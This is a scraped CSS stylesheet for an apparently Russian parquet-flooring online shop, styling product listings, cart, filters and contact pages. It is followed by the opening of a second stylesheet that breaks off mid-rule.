.main-banners .main-banner:nth-child(even) {
  align-items: flex-start;
}
.main-banners .main-banner > div {
  max-width: 530px;
  padding: 30px;
}
.main-banners .ing {
  background-image: url("/assets/templates/new/img/ing.jpg");
}
.main-banners .acces {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.main-banners .plate1 {
  background-image: url("/assets/templates/new/img/1plate.jpg");
}
.main-banners .plate3 {
  background-image: url("/assets/templates/new/img/3plate.jpg");
}
.main-products {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .main-products {
    justify-content: space-around;
  }
}
.all-specials {
  margin: auto;
  background-color: #91984c !important;
  display: block;
  width: 400px;
}
.advantages {
  width: 100vw;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)), url("/assets/templates/new/img/curved-wood.jpg");
  background-position: center;
  background-size: cover;
  padding: 60px 0;
}
.advantages .container {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 720px) and (max-width: 1000px), screen and (max-width: 720px) {
  .advantages .container {
    flex-direction: column;
    align-items: center;
    padding: 10px 20px;
    box-sizing: border-box;
  }
}
.advantages .container .blocks {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 440px;
}
@media screen and (max-width: 1200px) {
  .advantages .container .blocks {
    justify-content: space-around;
  }
}
.advantages .container .blocks .block {
  --size: 140px;
  width: var(--size);
  height: var(--size);
  display: flex;
  flex-direction: column;
  text-align: center;
}
.advantages .container .blocks .block .image.quality {
  background-image: url("/assets/templates/new/img/badge-quality.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.choise {
  background-image: url("/assets/templates/new/img/badge-choise.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.cost {
  background-image: url("/assets/templates/new/img/badge-cost.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.fast {
  background-image: url("/assets/templates/new/img/badge-fast.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.garanty {
  background-image: url("/assets/templates/new/img/badge-garanty.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.sales {
  background-image: url("/assets/templates/new/img/badge-sales.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .advantages-text {
  width: 720px;
}
.product-item {
  padding-bottom: 15px;
  /*display: flex;*/
  flex-direction: column;
  width: 250px;
   display: inline-block;
  vertical-align: top;
margin: 0px 17px;
}
.product-item > div {
  margin: 5px 0;

}
.product-item .buttons.ms2_form{
  clear: left;
}
.product-item .product_descr{
width: 100%;
}

.product-item .product_descr dt{float: left;clear: left;}
.product-item .product_descr dd{float: right;}
.product-item .product-item__image {
  width: 250px;
  height: 250px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item .product-item__image img {
  min-height: 250px;
}
.product-item .product-item__name {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  height: 40px;
}
.product-item .buttons {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
}
.product-item .buttons .button {
  width: 48%;
  box-sizing: border-box;
  line-height: 35px;
  padding: 0 15px;
}
.catalog .catalog-filter {
  width: 270px;
}
.catalog .catalog-products {
  width: 900px;
}
.catalog .catalog-products .products {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}
.catalog .catalog-products .products .product-item {
  margin: 0 25px;
}
.catalog .catalog-products .products .catalog_sort {
  width: 100%;
}
.catalog .catalog-products .products .clear {
  display: none;
}
.catalog .catalog-products .products div.pagination,
.catalog .catalog-products .products div.pagination2 {
  width: 100%;
}
.catalog .catalog-products .products div.pagination ul,
.catalog .catalog-products .products div.pagination2 ul {
  display: flex;
  margin: auto;
  padding: 0;
  justify-content: center;
  list-style: none;
}
.catalog .catalog-products .products div.pagination ul li,
.catalog .catalog-products .products div.pagination2 ul li {
  margin: 10px;
}
.old-price {
  display: inline-flex;
  color: #5e5e5d;
  font-weight: bold;
}
.old-price .value {
  font-size: 24px;
  text-decoration: line-through;
}
.old-price .currency {
  font-size: 14px;
}
.quantity {
  position: relative;
  display: flex;
  font-size: 24px;
  text-align: center;
}
.quantity input {
  box-sizing: border-box;
  text-align: center;
}
.quantity input[type="button"] {
  width: 36px;
  height: 36px;
  background: #91984c;
  border: none;
  color: white;
  font-weight: bold;
}
.quantity input[type="text"] {
  height: 36px;
  width: 54px;
  font-size: 24px;
  margin: 0px 2px;
  -webkit-appearance: textfield;
}
.quantity > sup {
  font-size: 18px;
  margin-left: 10px;
}
.tabs {
  background: #f6f1c9;
}
.tabs .tabs_header {
  display: flex;
  justify-content: space-between;
}
.tabs .tabs_header .tabs_tab {
  cursor: pointer;
  flex-grow: 1;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #91984c;
  text-transform: uppercase;
  background: #fbf7d8;
  margin: 0 1px;
}
.tabs .tabs_header .active {
  color: black;
  background: none;
}
.tabs .tabs_tabs .tabs_tab {
  padding: 15px;
  box-sizing: border-box;
  display: none;
}
.tabs .tabs_tabs .tabs_tab .expander {
  height: 20px;
  background-position: center;
}
.tabs .tabs_tabs .active {
  display: block;
}
.tabs .tabs_tabs .expanded {
  max-height: initial;
}
.producers {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.producers .producers__item {
  background-size: contain;
  background-position: center;
  border: 1px solid black;
  width: 19%;
  height: 80px;
  display: block;
}
.product .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container {
    justify-content: space-around;
  }
}
@media screen and (max-width: 720px) {
  .product .container {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_image {
  width: 350px;
}
.product .container .product_image img {
  width: 100%;
}
.product .container .product_content {
  display: flex;
  flex-direction: column;
  width: 815px;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content {
    width: calc(100vw - 360px);
  }
}
@media screen and (max-width: 720px) {
  .product .container .product_content {
    width: 90vw;
  }
}
.product .container .product_content .product_actions {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content .product_actions {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_content .product_actions .product_info {
  width: 290px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product .container .product_content .product_actions .product_info > * {
  margin: 5px 0px;
}
.product .container .product_content .product_actions .product_info form {
  display: flex;
  justify-content: space-between;
  width: 290px;
  box-sizing: border-box;
}
.product .container .product_content .product_actions .product_info .osteregaytes {
  text-align: center;
  font-size: 20px;
  margin: auto;
}
.product .container .product_content .product_actions .tabs {
  width: 495px;
}
@media screen and (max-width: 1200px) {
  .product .catalog-products {
    flex-wrap: wrap;
  }
}
.collections .collections-row {
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 1200px) {
  .collections .collections-row {
    flex-wrap: wrap;
  }
}
.collections .collections-row .collection {
  color: white;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  text-align: center;
  padding: 25px;
}
@media screen and (min-width: 720px) and (max-width: 1200px) {
  .collections .collections-row .collection {
    width: 50% !important;
    height: 25vh;
  }
}
@media screen and (max-width: 720px) {
  .collections .collections-row .collection {
    width: 100% !important;
    height: 190px;
  }
}
@media screen and (max-width: 1200px) {
  .collections .collections-row .collection {
    align-items: center !important;
    box-sizing: border-box;
    justify-content: center !important;
  }
}
.collections .collections-row .collection .back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  z-index: -1;
}
.collections .collections-row .collection .back.naturel {
  background-image: url("/assets/templates/new/img/collection_naturel.png");
}
.collections .collections-row .collection .back.blanco {
  background-image: url("/assets/templates/new/img/collection_blanco.png");
}
.collections .collections-row .collection .back.garcia {
  background-image: url("/assets/templates/new/img/collection_garcia.png");
}
.collections .collections-row .collection .back.color {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.collections .collections-row .collection .back.marage {
  background-image: url("/assets/templates/new/img/collection_marage.png");
}
.collections .collections-row .collection .back.inginerie {
  background-image: url("/assets/templates/new/img/collection_inginerie.png");
}
.collections .collections-row .collection .back.grand {
  background-image: url("/assets/templates/new/img/collection_grand.png");
}
.collections .collections-row .collection .back.acces {
  background-image: url("/assets/templates/new/img/collection_acces.png");
}
.collections .collections-row .collection .collection_title {
  font-size: 21px;
  width: 260px;
  text-transform: uppercase;
}
.collections .collections-row .collection .collection_description {
  font-size: 12px;
  width: 260px;
  height: 80px;
}
.collections .collections-row .collection .collection_button {
  width: 260px;
}
.collections .collections-row .collection .collection_button a {
  margin: auto;
}
.collections .collections-row.narrow .collection {
  height: initial;
}
.collections .collections-row .collection:not(:last-child),
.collections .collections-row .collection:not(:first-child) {
  width: 300px;
}
.collections .collections-row .collection:last-child {
  align-items: flex-start;
  flex-grow: 1;
}
.collections .collections-row .collection:first-child {
  align-items: flex-end;
  flex-grow: 1;
}
.sales {
  display: flex;
  flex-direction: column;
}
.sales .sales-item {
  position: relative;
  height: 215px;
  display: flex;
}
.sales .sales-item .sales-item_image {
  width: 580px;
  height: 100%;
}
.sales .sales-item .sales-item_desc {
  flex-grow: 1;
  padding: 20px 60px;
}
.cart {
  flex-direction: column;
  border-bottom: 4px solid #e6e8ea;
  padding-bottom: 1px;
}
.cart .cart-item {
  display: flex;
  height: 200px;
  align-items: center;
  justify-content: space-between;
}
.cart .cart-item:not(:last-child) {
  border-bottom: 1px solid lightgrey;
}
.cart .cart-item .cart-item__image {
  height: 170px;
  width: 200px;
  display: flex;
}
.cart .cart-item .cart-item__image img {
  max-width: 100%;
  max-height: 100%;
  margin: auto;
}
.cart .cart-item .cart-item__desc {
  width: 300px;
}
.cart .cart-item .cart-item__desc .title {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__quantity {
  text-align: center;
}
.cart .cart-item .cart-item__quantity button.link_remove {
  background: none;
  border: none;
  margin-top: 5px;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid;
  padding: 0px;
}
.cart .cart-item .cart-item__price {
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__price .value {
  font-size: 24px;
}
.cart .cart-item .cart-item__price .currency {
  font-size: 14px;
}
.cart .cart-item .cart-item__total {
  box-sizing: content-box;
  color: white;
  text-align: center;
  width: 200px;
  line-height: 85px;
  background: #91984c;
  display: inline-block;
  padding: 7px;
  font-weight: bold;
}
.cart .cart-item .cart-item__total > .value {
  font-size: 24px;
}
.cart .cart-item__controls {
  line-height: 0;
}
.cart .link_remove {
  vertical-align: top;
  width: 14px;
  height: 12px;
  padding: 0;
  border: 0;
  background: url('/ds-comf/ds-form/images/cross.svg') center no-repeat;
  background-size: contain;
  font-size: 0;
  cursor: pointer;
}
@media screen and (max-width: 1200px) {
  .contacts ymaps {
    max-height: 80vh !important;
  }
}

.contacts > h1 {
  box-sizing: content-box;
  max-width: 1170px;
  padding: 0 15px;
  margin-left: auto;
  margin-right: auto;
}

.contacts .gray-pane .container,
.contacts > .container {
  width: auto;
  max-width: 1170px;
}

.contacts .gray-pane {
  width: 100%;
  background-color: #bababa;
  color: #fff;
}
.contacts .gray-pane .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
}
.contacts .gray-pane .container .title {
  text-transform: uppercase;
  font-size: 20px;
}
.contacts .gray-pane .container .gps {
  line-height: 1;
  text-align: right;
}
.contacts .gray-pane .container .gps .title {
  font-size: 16px;
}
a.bestOffer{
  display:block;
  background: #e1d1be;
  color: #313033;
  padding: 10px 40px;
  font-size: 17px;
  font-weight: bold;
  text-align: center; 
  text-decoration: none;
}
.contacts > .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.contacts > .container .blocks {
  width: 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 720px) {
  .contacts > .container .blocks {
    flex-direction: column;
    align-items: center;
  }
}
.contacts > .container .blocks .dashed-block {
  justify-self: center;
  padding: 20px;
  padding-left: 100px;
  margin: 20px;
  position: relative;
  border: 2px dashed #91984c;
}
.contacts > .container .blocks .dashed-block.time {
  --icon: url("/assets/templates/new/img/time.png");
}
.contacts > .container .blocks .dashed-block.contacts {
  --icon: url("/assets/templates/new/img/contacts.png");
}
.contacts > .container .blocks .dashed-block.show {
  --icon: url("/assets/templates/new/img/domik.png");
}
.contacts > .container .blocks .dashed-block.show-ico {
  --icon: url("/assets/templates/new/img/piped.png");
}
.contacts > .container .blocks .dashed-block:before {
  content: "";
  background-image: var(--icon);
  display: block;
  width: 90px;
  height: 90px;
  position: absolute;
  left: -20px;
  top: calc(50% - 45px);
  background-size: cover;
  background-position: center;
}
.contacts > .container > * {
  max-width: 49%;
}
@media screen and (max-width: 720px) {
  .contacts > .container > * {
    max-width: 90% !important;
    margin: auto;
  }
  .imgWrapp {
    width: 100% !important;
    float: none!important;
    }
    .stock-item .stock-item-info .stock-description {
        width: 100%!important;
        float: none!important;
    }
}
.order {
  display: flex;
  justify-content: space-between;
}
.order .order-credentials {
  width: 400px;
  line-height: 30px;
}
.order .order-credentials h4 {
  margin-top: 0;
}
.green {
    color: #66af6c;
}
.order .order-finish {
  background-image: url("/assets/templates/new/img/dark-wood.jpg");
  width: calc(420px);
  height: 140px;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.order .order-finish p {
  text-transform: uppercase;
  color: #91984c;
  font-size: 18px;
}
.order .order-finish p .order-price {
  color: white;
  font-size: 24px;
}
.order .order-finish p .order-currency {
  color: white;
}
.order button {
  border-width: 1px;
  padding: 10px 40px;
}
.stock-item {
  margin-bottom: 25px;
}
.stock-item .stock-item-info {
    margin-top:10px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-direction: row !important;
    flex-direction: row !important;
}
.stock-item .stock-item-info .stock-image {
    width: 100% !important;
}
.imgWrapp {
    width: 50%;
    float: left;
}
.collection > div {
    background: #0000005c;
    padding: 1px 0 5px;
}
.stock-item .stock-item-info .stock-description {
    width: 50%;
    padding: 20px 50px;
    box-sizing: border-box;
    float: left;
}
.clear{clear:both;}
.stock-item .stock-item-info .stock-description .stock-title {
  display: block;
}
.stock-item .stock-products {
  display: flex;
  flex-wrap: wrap;
}
.stock-item .stock-products .product-item {
  margin: 2%;
}
.productListWrapper {
  padding: 0 20px;
}
.flexNoWrapBetween {
  display: flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.filterBlock {
  position: relative;
}
.filterBlock .row {
  background: #f4f4f4;
}
.filterBlock .title {
  /*background: url(/assets/templates/main/img/catalogHead.jpg);
  height: 210px;*/
  background-color: #f4f4f4;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  color:#81603f;
  text-align: center;
  padding:40px 0 20px;
  font-size: 21px;
  font-weight: 500;

}
.filterBlock .title span {
  position: absolute;
  bottom: 14px;
  left: 0;
  background: rgba(255, 255, 255, 0.71);
  font-weight: bold;
  padding: 5px 5px 5px 10px;
  font-size: 15px;
}
.filterBlock fieldset {
  border: none;
}
.filterBlock h4, .filterBlock .h4 {
  font-weight: 100;
  font-size: 19px;
  margin: 10px 0 10px;
}
#mItems .product_list {
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.sort {
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin: 15px 0;
}
.sortInner {
  border: 1px solid #cdcdcd;
  padding: 5px 10px;
  font-size: 15px;
}
.sortInner > .title {
  font-weight: bold;
}
.filter select {
  /*font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;*/
  font-family: Arial, sans-serif;
  width: 100%;
  padding: 1px 0;
  font-size: 14px;
}
.filter #mfilter_ms_price .mFilter_slider {
  margin: 10px 0 5px;
}
.content {
  padding: 0 10px;
}
#mfilter_ms_price [type="text"] {
  width: 99px;
  text-align: center;
}
.order .order-credentials {
  margin: 0 auto;
}
.order .order-finish {
  margin: 0 auto;
}
.emptyProd {
  text-align: center;
  font-size: 19px;
}
.order .order-credentials h4 {
  margin-top: 0;
  line-height: 13px;
  margin-bottom: 15px;
}
.form-group.input-parent {
  display: flex;
  margin: 0 0 18px;
}
.form-group.input-parent .forField textarea {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField input {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField {
  width: 250px;
  text-align: right;
}
.form-group.input-parent label {
  margin: 0 20px 0 0;
  width: 110px;
}
.order {
  display: flex;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.page-404{
    padding-top:15px;
    padding-bottom:35px;
}

.seoimg1{
margin: auto;
width: 62%;
}
.seoimg1 img{
width: 200px;
height: 300px;
object-fit: cover;
}


.countage {
  float: right;
  max-width: 92px;
  white-space: nowrap;
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  user-select: none;          /* Likely future */  
}
.countage {
}
.countage__decrease, .countage__increase {
  background-color: #91984c;
  color: white;
  cursor: pointer;
  height: 43px;
  line-height: 43px;
  text-align: center;
  width: 20px;
}
.countage > div {
  display: inline-block;
  vertical-align: middle;
}
.countage__value {
  border: 1px solid #ccc;
  height: 41px;
  line-height: 41px;
  text-align: center;
  width: 30px;
}
.top_text{
  padding: 0px 15px;
}


@media screen and (max-width: 650px) {
.filterBlock{
  margin: auto;
}
}

.news-block{
  border: 1px solid #987756;
    background-color: #cfbfa9;
    padding: 5px 20px 10px 20px;
}
.search-cont{
  position:relative;
}
.search-cont .feedback-btn{
  position:absolute;
      bottom: -22px;
    left: 0;
    text-decoration: underline;
    cursor: pointer;
}
.search-cont .mail-head-block{
  position:absolute;
      bottom: -22px;
    right: 0;
    text-decoration: underline;
    cursor: pointer;
}
.dsfeedback{
  background-color:white !important;
}

.dsfeedback .form-head{
  color:white !important;
  background-color:#A6AA6A;
  border-radius:5px 5px 0 0;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
}
.header .dscallmebtn {
  color: black;
  font-size: 14px;
  text-decoration: underline;
  cursor: pointer;
  font-weight: initial;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cart .cart-item .cart-item__desc {
    width: 200px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .cart .cart-item .cart-item__image {
    width: 100px;
  }

  .cart .cart-item .cart-item__total {
    width: auto;
    white-space: nowrap;
  }
}

#msCart > .table-striped td.image {
  text-align: left;
}

@media screen and (max-width: 767px) {
  #msCart > .table-striped th.total_weight,
  #msCart > .table-striped td.image,
  #msCart > .table-striped th.image,
  #msCart > .table-striped th.weight,
  #msCart > .table-striped td.weight,
  #msCart > .table-striped tr.footer > th:nth-child(2) {
    display: none;
  }

}

#msCart > .table-striped {
  width: 100%;
}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
  z-index: 0 !important;
}

table,
table * {
  max-width: 100%;
}
.img-kont.seoimg1 img{
  width: auto;
} 

.newMFilter{
  padding:0 10px;
}

#mfilter_ms_price .newFilter  input.input-small{
  border: solid 1px #c2c89b;
  background-color: #f4f4f4;
  text-align: left;
  padding-left: 31px;
  width: 100%;
}
.newFilter div.min-price,
.newFilter div.max-price{
  position: relative;
  display: inline-block;
  width: 48%;
}
.newFilter div.min-price{
  margin-right: 4px;
}
.newFilter .from-min{
  position: absolute;
  left:13px;
  top:2px;
}

.newFilter .from-max {
    position: absolute;
    left: 7px;
    top: 2px;
}

.filter #mfilter_ms_price .newFilter .mFilter_slider {
    margin: 15px 0 5px;
}
.newFilter .ui-state-default, 
.newFilter .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default,
.newFilter .ui-widget-content .ui-state-hover{
  border-radius: 9px; 
  border-color: 869641;
  background: #869641;
}
.newFilter .ui-slider-horizontal .ui-slider-handle{
  top:-9px;
}
.newFilter .ui-slider-horizontal{
  height: 3px;
  border: none;
  background: #fff;
}
.newFilter .ui-widget-header{
  background: #869641;
}

.filter .newMFilter select{
  border: solid 1px #869641;
}
.newMFilter .controlBtn{
  flex-wrap: wrap;
  padding: 20px 10px;
  display: block;
  text-align: center;
}
.newMFilter .controlBtn > * {
    margin: 0;
}
.newMFilter .controlBtn .submitFilter {
    text-transform: none;
    width: 100%;
}

.newMFilter .controlBtn .filterClear {
    color: #869641;
    background: none;
    text-decoration: underline;
    border: none;
    text-transform: none;
    width: 100%;
    margin-top: 5px;
}

.filterBlock .bestOffer{
    color: #44321f;
    font-weight: 500;
    text-decoration: underline;
}

.filterBlock .bestOffer:hover{
  text-decoration: none;
}

.contacts .gray-pane{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 10px;
}

.contacts .ya-map{
    max-width: 1170px;
    margin: 0 auto;
}

.oplata {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.oplata .item-oplata{
  width: 49%;
}

.ukladka .sdvig{
  max-width: 1170px;
  margin:0 auto;
}

.ukladka .video-right{
  float: right;
  margin-left:10px;
}
.ukladka img{
  max-width: 500px !important;

}
.ukladka .col-2{
  display: flex;
  flex-wrap: wrap;
  margin-left: 41px;
}
.ukladka .col-2 div.img{
    width: 520px;
}
.ukladka .col-2 div.list{
  width: calc(100% - 520px);
}
.ukladka .col-2 div.list ol{
  margin:0px;
}
main.akcii {
  max-width: 1168px;
}
@media (max-width: 1000px){
  .ukladka .col-2 div.img,
  .ukladka .col-2 div.list{
    width: 100%;
  }
  .ukladka .col-2 div.list {
    margin-top: 20px;
  }
}
@media (max-width: 600px){
  .oplata .item-oplata{
  width: 100%;
  }
  .ukladka .video-right{
    float: none;
    margin-left:0px;
  }
}
#product .properties dt,
.preview .properties dt{
	font-weight: bold;

}
#product .properties dd,
.preview .properties dd{
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/style_new.css
body_size: 23212
content:
@charset "UTF-8";

.hidden {
  display: none;
}

.bold {
  font-weight: bold;
}

.clear,
#content .text.top:after,
main > .text:after {
  display: block;
  clear: both;
}

.unselectable,
.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button,
nav,
article.preview > .contents > .more,
#advantages > .body > .items,
footer .index .logo,
header .index .logo {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectable {
  -webkit-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button {
  cursor: pointer;
}

.scrollable,
#header-menu {
  overflow-x: visible;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.ellipsized,
.button,
.properties > dd,
#header-menu a,
#sections > .item > .contents > .title > div,
#slider-menu > ul > li > a,
#tabs > .heads > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.image-link-centered {
  display: block;
  text-align: center;
}

.image-link-centered > img {
  max-width: 100%;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  display: inline-block;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  vertical-align: top;
}

#slider > .body > .items .bx-pager,
.bx-controls-direction > *,
.checkbox > label:before {
  position: absolute;
}

#slider > .body > .items .bx-pager {
  left: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img,
#slider > .body > .items .bx-pager {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  top: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img {
  margin-left: 50%;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin: 20px 0;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
body {
  margin: 0;
  padding: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button,
input,
button,
textarea,
.button {
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

footer .index .logo,
header .index .logo,
#header-menu a,
#slider-menu > ul > li > a,
#slider-menu > ul > li > .submenu > li > a,
footer .index .logo:hover,
header .index .logo:hover,
#header-menu a:hover,
#slider-menu > ul > li > a:hover,
#slider-menu > ul > li > .submenu > li > a:hover {
  color: inherit;
  text-decoration: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul {
  text-align: left;
  list-style-type: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
nav ul > li,
#advantages > .body > .items > li,
#breadcrumbs > ul > li,
#msOrder > .steps > li,
#product > .contents > .bottom > .thumbnails > li,
#tabs > ul > li {
  margin: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button {
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

#msOrder textarea {
  overflow: auto;
  resize: none;
}

#product > .contents > .bottom > .properties > .size.definition > select::-ms-expand {
  display: none;
}

* {
  box-sizing: border-box;
  outline: 0 !important;
}

*::-moz-focus-inner {
  border: 0;
}

html {
  height: 100%;
}

body {
  position: relative;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  padding-bottom: 500px;
  font: 14px/20px "Century Gothic", Arial, sans-serif;
  color: #3b3b3b;
}

h1,
h2,
.heading,
article.preview > .title,
h3,
.h1,
.h2,
.h3 {
  margin: 0 0 20px;
  font-weight: bold;
  text-transform: uppercase;
}

h1,
.h1 {
  font-size: 24px;
  line-height: 25px;
}

h2,
.heading,
article.preview > .title,
h3,
.h2,
.h3 {
  font-size: 16px;
  line-height: 20px;
}

p,
ul,
ol {
  margin: 20px 0;
}

ul {
  padding: 0;
  list-style-position: inside;
}

a {
  color: inherit;
  cursor: pointer;
}

a:active {
  background-color: transparent;
}

img {
  border: 0;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
#slider-new > .body,
#wrapper:not(.nowrap),
#advantages,
#sections,
#slider,
#slider-new {
  margin-left: auto;
  margin-right: auto;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
/*#slider-new > .body,*/
#wrapper:not(.nowrap) {
  width: 1170px;
}

#advantages,
#sections,
#slider,
#slider-new {
  max-width: 1920px;
}

#advantages,
#sections {
  border: 45px solid #272727;
  border-left: 0;
  border-right: 0;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin-top: 40px;
  margin-bottom: 40px;
}

#sort {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: right;
  margin-right: 83px;
}

.heading {
  font-size: 18px;
  text-transform: uppercase;
}

.heading.big {
  margin-bottom: 40px;
  font-size: 20px;
  line-height: 25px;
}

.heading.small {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}

.blackbar,
#breadcrumbs,
footer .bottom {
  height: 45px;
  line-height: 45px;
  background-color: #272727;
  color: #fff;
}

.blackbar > .heading,
#breadcrumbs > .heading,
footer .bottom > .heading {
  line-height: inherit;
}

.button.cart > span,
.checkbox > label,
footer .phone,
header .phone,
footer .letter,
header .letter,
header .top-inner > .address {
  position: relative;
}

.button.cart > span:before,
.checkbox > label:before,
footer .phone:before,
header .phone:before,
footer .letter:before,
header .letter:before,
header .top-inner > .address:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  background-position-y: center;
  background-repeat: no-repeat;
}

.button {
  height: 45px;
  line-height: 41px;
  border: 2px solid #aab657;
  position: relative;
  box-sizing: border-box;
